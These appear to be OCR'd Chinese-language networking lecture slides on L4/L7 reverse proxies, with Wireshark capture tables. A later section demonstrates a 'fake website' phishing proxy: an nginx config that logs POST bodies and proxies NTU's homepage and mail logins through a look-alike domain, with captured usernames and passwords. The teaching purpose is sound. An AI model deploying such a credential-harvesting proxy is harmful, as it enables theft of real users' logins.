| !   | 5 0.000630  | 0            | 254 140.112.105. | 200 44     | 3 140.112.237 | 7.5 3              | 35864 T  | СР       | 66 443 → 35864 [ACK] Seq=1 Ack=221 Win=14820 Len=0 TSval=19   |
| :   | 6 0.001037  | 0            | 254 140.112.105. | 200 44     | 3 140.112.237 | 7.5                | 35864 T  | LSv1.2   | 213 Server Hello, Change Cipher Spec, Encrypted Handshake Me  |
| •   | 7 0.001043  | 0            | 64 140.112.237.  | 5 3586     | 4 140.112.105 | 5.200              | 443 T    | СP       | 66 35864 → 443 [ACK] Seq=221 Ack=148 Win=64128 Len=0 TSval=   |
|     | 8 0.001175  | 0            | 64 140.112.237.  | 5 3586     | 4 140.112.105 | 5.200              | 443 T    | LSv1.2   | 117 Change Cipher Spec, Encrypted Handshake Message           |
|     | 9 0.001197  | 0            | 64 140.112.237.  | 5 3586     | 4 140.112.105 | 5.200              | 443 T    | LSv1.2   | 541 Application Data                                          |
|     | 10 0.001393 | 0            | 254 140.112.105. | 200 44     | 3 140.112.237 | 7.5                | 35864 T  | СP       | 66 443 → 35864 [ACK] Seq=148 Ack=747 Win=15346 Len=0 TSval=   |
| :   | 11 0.001397 | 0            | 254 140.112.105. | 200 44     | 3 140.112.237 | 7.5                | 35864 T  | СР       | 66 [TCP Dup ACK 10#1] 443 → 35864 [ACK] Seq=148 Ack=747 Win   |
|     | 12 0.003048 | 0            | 254 140.112.105. | 200 44     | 3 140.112.237 | 7.5                | 35864 T  | СР       | 1514 443 → 35864 [ACK] Seq=148 Ack=747 Win=15346 Len=1448 TSv |
| :   | 13 0.003055 | 0            | 64 140.112.237.  | 5 3586     | 4 140.112.105 | 5.200              | 443 T    | СP       | 66 35864 → 443 [ACK] Seq=747 Ack=1596 Win=64128 Len=0 TSval   |
|     | 14 0.003064 | 0            | 254 140.112.105. | 200 44     | 3 140.112.237 | 7.5                | 35864 T  | LSv1.2   | 95 Application Data                                           |
| :   | 15 0.003067 | 0            | 64 140.112.237.  | 5 3586     | 4 140.112.105 | 5.200              | 443 T    | СР       | 66 35864 → 443 [ACK] Seq=747 Ack=1625 Win=64128 Len=0 TSval   |
| •   | 16 0.003153 | 0            | 254 140.112.105. | 200 44     | 3 140.112.237 | 7.5                | 35864 T  | СР       | 1514 443 → 35864 [ACK] Seq=1625 Ack=747 Win=15346 Len=1448 TS |
| :   | 17 0.003158 | 0            | 64 140.112.237.  | 5 3586     | 4 140.112.105 | 5.200              | 443 T    | СР       | 66 35864 → 443 [ACK] Seq=747 Ack=3073 Win=64128 Len=0 TSval   |
|     | 18 0.003168 | 0            | 254 140.112.105. | 200 44     | 3 140.112.237 | 7.5                | 35864 T  | LSv1.2   | 762 Application Data                                          |
| :   | 19 0.003171 | 0            | 64 140.112.237.  | 5 3586     | 4 140.112.105 | 5.200              | 443 T    | CP       | 66 35864 → 443 [ACK] Seq=747 Ack=3769 Win=63488 Len=0 TSval   |
| -   | 20 0.003174 | 0            | 254 140.112.105. | 200 44     | 3 140.112.23  | 7.5                | 35864 T  | CP       | 66 443 → 35864 [FIN, ACK] Seq=3769 Ack=747 Win=15346 Len=0    |
| •   | 21 0.003249 | 0            | 64 140.112.237.  | 5 3586     | 4 140.112.105 | 5.200              | 443 T    | CP       | 66 35864 → 443 [FIN, ACK] Seq=747 Ack=3770 Win=64128 Len=0    |
| :   | 22 0.003368 | 0            | 254 140.112.105. | 200 44     | 3 140.112.237 | 7.5                | 35864 T  | CP       | 66 443 → 35864 [ACK] Seq=3770 Ack=748 Win=15346 Len=0 TSval   |

# L7 Reverse Proxy HTTP(s)

- \* 限校内 IP: use HTTPs
  - \* <u>https://netadm.cc.ntu.edu.tw/ip/</u> <u>query.php</u>

### IP位址

#### $120.96.0.222 \ \text{TW}$



- \* 不限校内 IP: use HTTP
  - http://demo2.buda.idv.tw/ip/quer y.php

#### IP位址

#### 120.96.0.222 TW



由単位名稱查詢 🗸

查詢 (單位查詢可用部分字串)

# 補充3: L4 Reverse Proxy HTTPs 加密

2 TCP Sessions 需相同 Protocol 末端 Server 為 Internet Web Site

# L4 Reverse Proxy TCP Port 8443 (HTTPs)



### L4 Reverse Proxy Demo1





- \* 等同 <u>http://www.tp1rc.edu.tw:443/</u>
- \* 使用 http 連線 https Service

### L4 Reverse Proxy Demo1

### \* L4\_443\_LoadBalance\_1\_WAN.pcap

| No. | Time        | tcp.stream | TTL | Source        | Src Port | Destination   | Dest Port | Protocol | Length | Info   |         |       |        |         |        |        |          |         |
|-----|-------------|------------|-----|---------------|----------|---------------|-----------|----------|--------|--------|---------|-------|--------|---------|--------|--------|----------|---------|
|     | 1 0.000000  | 0          | 125 | 120.96.0.222  | 57196    | 140.112.237.5 | 8443      | ТСР      | 66     | 57196  | → 8443  | [SYN] | Seq=0  | Win=64  | 240 Le | en=0 M | SS=1460  | WS=256  |
| 1   | 2 0.000038  | 0          | 64  | 140.112.237.5 | 8443     | 120.96.0.222  | 57196     | ТСР      | 66     | 8443 - | 57196   | [SYN, | ACK] S | Seq=0 A | ck=1 ₩ | /in=64 | 240 Len: | =0 MSS= |
|     | 3 0.000938  | 0          | 125 | 120.96.0.222  | 57196    | 140.112.237.5 | 8443      | ТСР      | 60     | 57196  | → 8443  | [ACK] | Seq=1  | Ack=1 N | Win=26 | 52656  | Len=0    |         |
|     | 4 0.003003  | 0          | 125 | 120.96.0.222  | 57196    | 140.112.237.5 | 8443      | HTTP     | 788    | GET /  | HTTP/1. | 1     |        |         |        |        |          |         |
|     | 5 0.003016  | 0          | 64  | 40.112.237.5  | 8443     | 120.96.0.222  | 57196     | ТСР      | 54     | 8443 - | • 57196 | [ACK] | Seq=1  | Ack=73  | 5 Win= | =64128 | Len=0    |         |
|     | 6 0.003876  | 0          | 64  | 140.112.237.5 | 8443     | 120.96.0.222  | 57196     | HTTP     | 863    | HTTP/1 | .1 400  | Bad R | equest | (text   | /html) | )      |          |         |
|     | 7 0.003984  | 0          | 64  | 140.112.237.5 | 8443     | 120.96.0.222  | 57196     | ТСР      | 54     | 8443 - | 57196   | [FIN, | ACK] S | 5eq=810 | Ack=7  | 735 Wi | n=64128  | Len=0   |
|     | 8 0.004734  | 0          | 125 | 120.96.0.222  | 57196    | 140.112.237.5 | 8443      | ТСР      | 60     | 57196  | → 8443  | [ACK] | Seq=73 | 35 Ack= | 811 Wi | .n=261 | 888 Len: | =0      |
|     | 9 0.005545  | 0          | 125 | 120.96.0.222  | 57196    | 140.112.237.5 | 8443      | ТСР      | 60     | 57196  | → 8443  | [FIN, | ACK] S | Seq=735 | Ack=8  | 311 Wi | n=26188  | 8 Len=0 |
|     | 10 0.005552 | 0          | 64  | 140.112.237.5 | 8443     | 120.96.0.222  | 57196     | ТСР      | 54     | 8443 → | 57196   | [ACK] | Seq=83 | 11 Ack= | 736 Wi | n=641  | 28 Len=  | 0       |

### \* L4\_443\_LoadBalance\_2\_WAN.pcap

| No. | Time        | tcp.stream | TTL | Source        | Src Port | Destination   | Dest Port | Protocol | Length | Info         |       |                    |                 |
|-----|-------------|------------|-----|---------------|----------|---------------|-----------|----------|--------|--------------|-------|--------------------|-----------------|
| 2   | 1 0.000000  | e          | 64  | 140.112.237.5 | 51924    | 140.112.2.208 | 443       | ТСР      | 74     | 51924 → 443  | [SYN] | Seq=0 Win=64240 Le | en=0 MSS=1460 : |
| 8   | 2 0.000709  | e          | 62  | 140.112.2.208 | 443      | 140.112.237.5 | 51924     | ТСР      | 74     | 443 → 51924  | [SYN, | ACK] Seq=0 Ack=1 W | /in=65160 Len=  |
| £   | 3 0.000726  | 6          | 64  | 140.112.237.5 | 51924    | 140.112.2.208 | 443       | ТСР      | 66     | 51924 → 443  | [ACK] | Seq=1 Ack=1 Win=64 | 1256 Len=0 TSv. |
|     | 4 0.002077  | 6          | 64  | 140.112.237.5 | 51924    | 140.112.2.208 | 443       | HTTP     | 800    | GET / HTTP/1 | L.1   |                    |                 |
| Ξ   | 5 0.002419  | 6          | 62  | 140.112.2.208 | 443      | 140.112.237.5 | 51924     | ТСР      | 66     | 443 → 51924  | [ACK] | Seq=1 Ack=735 Win= | =64512 Len=0 T  |
|     | 6 0.002847  | 6          | 62  | 140.112.2.208 | 443      | 140.112.237.5 | 51924     | HTTP     | 875    | HTTP/1.1 400 | 9 Bad | Request (text/html | .)              |
|     | 7 0.002853  | e          | 64  | 140.112.237.5 | 51924    | 140.112.2.208 | 443       | ТСР      | 66     | 51924 → 443  | [ACK] | Seq=735 Ack=810 Wi | .n=64128 Len=0  |
| L   | 8 0.002962  | 6          | 62  | 140.112.2.208 | 443      | 140.112.237.5 | 51924     | ТСР      | 66     | 443 → 51924  | [FIN, | ACK] Seq=810 Ack=7 | /35 Win=64512   |
| L   | 9 0.002987  | e          | 64  | 140.112.237.5 | 51924    | 140.112.2.208 | 443       | ТСР      | 66     | 51924 → 443  | [FIN, | ACK] Seq=735 Ack=8 | 311 Win=64128   |
|     | 10 0.003198 | e          | 62  | 140.112.2.208 | 443      | 140.112.237.5 | 51924     | ТСР      | 66     | 443 → 51924  | [ACK] | Seq=811 Ack=736 Wi | .n=64512 Len=0  |

### L4 Reverse Proxy Demo2

https://140.112.237.5:8443/

你的連線不是私人連線

攻擊者可能會試圖從 140.112.237.5 竊取你的資訊 (例如密碼、郵件或信用卡資料)。 <u>瞭解</u> <u>詳情</u>

NET::ERR\_CERT\_COMMON\_NAME\_INVALID

♀ 要獲得 Chrome 最高等級的安全防護,請<u>啟用強化防護功能</u>

陽藏詳細資料

返回安全性瀏覽

伺服器無法證明其屬於 140.112.237.5 網域;其安全性憑證來自 www.tp1rc.edu.tw 網域,這可能是因為設定錯誤,或有攻擊者攔截你的連線所致。

\* 成功連線,但顯示憑證無效。



### **Reverse Proxy =? Fake Website**

## L7 Reverse Proxy Fake Website

HTTPs TCP Session1

開啟 Log 記錄 request\_body:

/etc/nginx/nginx.confhttp {

log\_format post\_logs '\$request\_body';
access\_log /var/log/nginx/post.log post\_logs;

/etc/nginx/sites-enabled/default
 server {

listen 80;

}}<sub>38</sub>

**NGI/X** Reverse Proxy

demo5.buda.idv.tw

listen 443 ssl;

server\_name demo5.buda.idv.tw;

ssl\_certificate /etc/letsencrypt/live/demo5.buda.idv.tw/fullchain.pem; ssl\_certificate\_key /etc/letsencrypt/live/demo5.buda.idv.tw/privkey.pem; location / {

WWW

**HTTPs** 

**TCP Session2** 

proxy\_pass https://www.ntu.edu.tw;
#proxy\_pass http://www.ntu.edu.tw;
#proxy\_pass https://mail.ntu.edu.tw;
#proxy\_pass https://wmail1.cc.ntu.edu.tw;
#proxy\_pass https://www.tp1rc.edu.tw;

### Fake Website 台大首頁

- \* 原始: <u>https://www.ntu.edu.tw</u>
- Fake: https://demo5.buda.idv.tw or http://demo5.buda.idv.tw

| 🛞 學術單位 - 國                        | 立臺灣大學 × +                                                                      | 🛞 國立臺灣大學 × +                                                             |
|-----------------------------------|--------------------------------------------------------------------------------|--------------------------------------------------------------------------|
| $\leftrightarrow$ $\rightarrow$ C | demo5.buda.idv.tw/academics/academics.html                                     | ← → C ▲ 不安全 demo5.buda.idv.tw                                            |
|                                   | ← 安全性 × <sup>校學生   國際</sup><br>demo5.buda.idv.tw                               | demo5.buda.idv.tw ×                                                      |
|                                   | <ul> <li>■ 已建立安全連線<br/>你傳送給這個網站的資訊 (例如密碼或信用卡號</li> <li>○ 不会也油。 暗刻對焦</li> </ul> | ▲ 你與這個網站的連線不安全<br>請勿在這個網站上輸入任何機密資訊(例如密碼或<br>信用卡號碼),以免遭到攻擊者竊取。瞭解詳情        |
|                                   | 喻」 不曾 外 浅。 瞭 脾 詳 何<br>■ 憑證有效                                                   | <ul> <li>✿ Cookie 目前使用15個 Cookie </li> <li>☑</li> <li>✿ 網站設定 </li> </ul> |

- \* proxy\_pass http://www.ntu.edu.tw;
  - \* Not working. 因為會 redirect to https://www.ntu.edu.tw

### Fake Website NTU Mail

- \* 原始: <u>https://mail.ntu.edu.tw</u>
- Fake: <u>https://demo5.buda.idv.tw/</u>

🗆 demo5.buda.idv.tw/owa/auth/logon.aspx?re... 🛛 🗟

NTU Mail

帳號 Account

davisyou

密碼 Password

| $\leftrightarrow$ $\rightarrow$ G                                                   | demo5.bud | a.idv.tw/owa/#path=/mail/inbox                                                                                                    |
|-------------------------------------------------------------------------------------|-----------|----------------------------------------------------------------------------------------------------|
| Ⅲ 郵件                                                                                | Ħ         | J正常登入及使用                                                                                                    |
| 搜尋郵件和人員                                                                             | P         | ⊕ 新增   ✔ •••                                                                                                    |
| <ul> <li>7 我的最愛</li> <li>收件匣</li> <li>寄件備份</li> <li>刪除的郵件</li> <li>小 游子興</li> </ul> | 1         | 收件匣<br>Cacti<br>Event Alert - Alert Successfully authenticated<br>Cacti Syslog Alert 'Alert Successfully authenticated' for Host '14(                                                                                                    |
| 收件匣                                                                                 | 1         | ************************************                                                                                                    |
| 草稿<br>寄件備份<br>刪除的郵件                                                                 |           | NOTIFICO<br>(International Decomposition International International Intern |

### \* Login 帳密側錄: cat post.log | grep davisyou

root@ubuntu2204:/var/log/nginx# cat post.log | grep davisyou

destination=https%3A%2F%2Fmail.ntu.edu.tw%2Fowa&flags=4&forcedownlevel=0&username=davisyou&password= 🚺 🚛 🚛 🚛 🚛 🚛 🖉 & passwordText=&trusted=4&isUtf8=1

### Fake Website NTU Mail

- \* 無法使用 http:// 登入
  - http://demo5.buda.idv.tw
- \* 原因不明,待釐清

不安全 | demo5.buda.idv.tw/owa/auth/logon.aspx?replaceCurrent=1&reason=2&url=https%3a%2f%2fmail.ntu.edu.tw%2fowa%2f

# Fake Website NTU Webmail (新版)

- \* 原始: https://wmail1.cc.ntu.edu.tw/rc/index.php
- \* Fake: <u>https://demo5.buda.idv.tw/rc/index.php</u>



\* Login 帳密側錄: username and passwords logged when they login.

root@ubuntu2204:~# cat /var/log/nginx/post.log \_token=eIahzqW8ALfx7yQAa6TlKD1UWdaKgScm&\_task=login&\_action=login&\_timezone=Asia%2FTaipei&\_url=&\_user=abc&\_pass=xyz

# Fake Website NTU Webmail (舊版)

- \* 原始: <u>https://wmail1.cc.ntu.edu.tw/imp/login.php</u>
- Fake: <u>https://demo5.buda.idv.tw/imp/login.php</u>

| I | demo5.buda.idv.tw/imp/login.php 🔤 |                               |       |  |  |  |  |  |  |
|---|-----------------------------------|-------------------------------|-------|--|--|--|--|--|--|
|   | Welco                             | ome to NTU Web                | oMail |  |  |  |  |  |  |
|   | Username<br>Password              | abc                           |       |  |  |  |  |  |  |
|   | Language                          | English (American)<br>Login 🙆 | ~     |  |  |  |  |  |  |

[2021/07/05: 學號帳號(含新入學、校友)→ 請改用新版 webmail • ] Contact : E-mail (Please inform your account) Tel : 02-3366-5022 , 02-3366-5023



\* Login 帳密側錄: 失敗

### \* 失敗原因分析: F12

#### 歡迎到 NTU WebMail

#### 🕕 登入失敗,請檢查閣下的用戶名和密碼,然後重試.



[2021/07/05: 學號帳號(含新入學、校友), 請改用新版 webmail。]

Contact : E-mail (Please inform your account) Tel : 02-3366-5022 , 02-3366-5023



| Image: Second Sources Network Performance Memory Application S   Image: Second Sources Network Performance Memory Application S   Image: Second Sources Image: Second Sources Image: Secon                                                                                                    |              |               |          |                                                            |                                                    |               |              |               |            |  |
|----------------------------------------------------------------------------------------------------|--------------|---------------|----------|------------------------------------------------------------|----------------------------------------------------|---------------|--------------|---------------|------------|--|
| Name     Image: redirect.php     Iogin.php?imapuser=abc&hor   Iogin.php?imapuser=abc&hor   Iogin.php?imapuser=abc&hor   Iogin.php?imapuser=abc&hor   Image: redirect.php   Image: redirect.php <td></td> <td>Elements</td> <td>Console</td> <td>So</td> <td>urces Netv</td> <td>vork Perfor</td> <td>mance Me</td> <td>mory Appli</td> <td>cation S</td>                                                                                                    |              | Elements      | Console  | So                                                         | urces Netv                                         | vork Perfor   | mance Me     | mory Appli    | cation S   |  |
| Filter Invert Hide data URLs All Fetch/XHR JS CSS Ing Media Font Invert   1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms   1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms   Name X Headers Payload Preview Response Initiator Timing   I redirect.php X Headers Payload Preview Response Initiator Timing   I redirect.php X Headers Payload Preview Response Initiator Timing   I redirect.php X Headers Payload Preview Response Initiator Timing   Request URL: https://wmaill.cc.ntu.edu.tw/imp/redirect.php Request Method: POST Status Code: 302 Found   Remote Address: 140.112.2.161:443 Remote Address: 140.112.2.161:443 Remote Address: 140.112.2.161:443                                                                                                    | • • •        | <b>7</b> Q 🗆  | Preserve | log                                                        | Disable c                                          | ache No thro  | ttling 🔻 🧟   | à 🛨 🛨         |            |  |
| □ 3rd-party requests         1000 ms       2000 ms       300 ms       4000 ms       5000 ms       6000 ms       7000 ms       8000 ms         Name       ✓       ✓       ✓       ✓       ✓       Image: Second second second | Filter       |               |          | nvert                                                      | 🗌 Hide data                                        | URLs All Fe   | etch/XHR JS  | CSS Img Me    | dia Font I |  |
| 1000 ms       2000 ms       3000 ms       4000 ms       5000 ms       6000 ms       7000 ms       8000 ms         Name       ✓       Headers       Payload       Preview       Response       Initiator       Timing         I ogin.php?imapuser=abc&hor       ✓       Headers       Payload       Preview       Response       Initiator       Timing         I ogin.php?imapuser=abc&hor       ✓       General       Request URL: https://wmaill.cc.ntu.edu.tw/imp/redirect.php         Request Method:       POST       302 Found       Remote Address:       140.112.2.161:443                                                                                                    | □ 3rd-party  | requests      |          |                                                            |                                                    |               |              |               |            |  |
| Name × Headers   Image: Payload   Image: Payload                                                                                                    | 1000 ms      | 2000 ms       | 300      | )0 ms                                                      | 4000 ms                                            | 5000 ms       | 6000 ms      | 7000 ms       | 8000 1     |  |
| Name × Headers   Image: Payload Preview   Request Preview   Preview Response   Initiator Timing   Image: Payload Preview   Request Request   Request URL:   https://wmail1.cc.ntu.edu.tw/imp/redirect.php   Request Rethod:   Post   Status Code:   Status Status   Remote Address:   140.112.2.161:443                                                                                                    |              |               |          |                                                            |                                                    |               |              |               |            |  |
| Name × Headers Payload Preview Response Initiator Timing   Image: redirect.php • General   Image: login.php?imapuser=abc&hor   Image: ea3d7318912eca3b5915c7ccd   Image: redirect.php   Image: redirect.php   Image: redi                                                                                                    |              |               |          |                                                            |                                                    |               |              |               |            |  |
| <ul> <li>redirect.php</li> <li>login.php?imapuser=abc&amp;hor</li> <li>ee3d7318912eca3b5915c7ccd</li> <li>79fe166209a5a0b9bc773742</li> <li>message.png</li> <li>menu.png</li> </ul>                                                                                                    | Name         |               |          | ×                                                          | × Headers Payload Preview Response Initiator Timin |               |              |               |            |  |
| <ul> <li>login.php?imapuser=abc&amp;hor</li> <li>ee3d7318912eca3b5915c7ccd</li> <li>79fe166209a5a0b9bc7737442</li> <li>message.png</li> <li>menu.png</li> </ul>                                                                                                    | 📃 redirect.p | hp            |          | ▼ Ge                                                       | neral                                              |               |              |               |            |  |
| <ul> <li>ee3d7318912eca3b5915c7ccd</li> <li>79fe166209a5a0b9bc7737442</li> <li>message.png</li> <li>menu.png</li> </ul>                                                                                                    | 📃 login.php  | ?imapuser=abo | &hor     | D                                                          | oguart LIRL - I                                    | http://www.il | 11 cc stu od | u tulimalaadi | inact php  |  |
| <ul> <li>Request Method: POST</li> <li>79fe166209a5a0b9bc7737442</li> <li>message.png</li> <li>menu.png</li> <li>Remote Address: 140.112.2.161:443</li> </ul>                                                                                                    | ee3d7318     | 912eca3b5915  | c7ccd    | Request OKL: https://wmaiii.cc.htu.edu.tw/imp/redirect.php |                                                    |               |              |               |            |  |
| <ul> <li>79fe166209a5a0b9bc7737442</li> <li>message.png</li> <li>menu.png</li> <li>Status Code:          <ul> <li>302 Found</li> <li>Remote Address: 140.112.2.161:443</li> </ul> </li> </ul>                                                                                                    |              |               | c/ ccu   | Request Method: POST                                       |                                                    |               |              |               |            |  |
| message.png     menu.png     menu.png                                                                                                    | 2 79fe1662   | 09a5a0b9bc773 | 37442    | Status Code: 😑 302 Found                                   |                                                    |               |              |               |            |  |
| menu.png                                                                                                    | message.     | png           |          |                                                            |                                                    |               |              |               |            |  |
